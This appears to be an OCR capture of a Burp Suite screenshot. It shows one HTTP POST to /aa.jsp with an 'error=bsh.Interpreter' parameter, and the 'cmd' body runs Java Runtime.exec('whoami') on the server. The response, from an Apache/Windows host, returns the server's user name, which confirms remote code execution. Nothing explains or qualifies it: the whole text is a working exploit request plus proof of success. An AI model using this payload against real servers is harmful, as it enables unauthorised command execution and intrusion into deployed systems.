 Request
Pretty Raw Hex U2C Chinese MarkInfo BurpyTab \n
1 POST /aa.jsp?error=bsh.Interpreter HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 98
6
7 cmd=
org.apache.commons.io.IOUtils.toString(Runtime.getRuntime().exec("whoami").getInpu
tStream())
8
Response
Pretty Raw Hex Render U2C Chinese MarkInfo \n
1 HTTP/1.1 200 200
2 Date: Sun, 23 Jul 2023 13:12:41 GMT
3 Server: Apache/2.2.22 (Win32) mod_jk/1.2.28
4 ENTRY1: 1
5 Set-Cookie: JSESSIONID=3220B1EA8186F8704783A69755830693.ncServer02; Path=/;
HttpOnly
6 Set-Cookie: txtime=186; Path=/aa.jsp
7 Set-Cookie: txid=8a0759d17739eecc030cA1682560477648A204829; Path=/aa.jsp
8 Access-Control-Allow-Headers: busiid,usercode,appid,txid,txtime,yyy-traceid
9 Access-Control-Expose-Headers: busiid,usercode,appid,txid,txtime,yyy-traceid
10 Content-Length: 75
11 Content-Type: text/html;charset=ISO-8859-1
12
13 <?xml version='1.0' encoding='UTF-8'?>
<string>
ncapps1\ncdb.user1
14 </string>
INSPECTOR